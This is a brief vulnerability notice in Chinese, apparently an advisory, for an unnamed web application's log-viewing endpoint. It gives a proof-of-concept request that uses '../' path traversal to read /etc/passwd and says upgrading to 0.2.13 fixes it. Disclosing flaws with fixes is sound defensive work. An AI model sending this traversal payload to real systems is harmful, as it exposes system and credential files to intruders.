 存在文件包含漏洞漏洞Poc/manage/log/view?filename=/etc/passwd&base=../../../../../../../../../../修复方案:升级到 0.2.13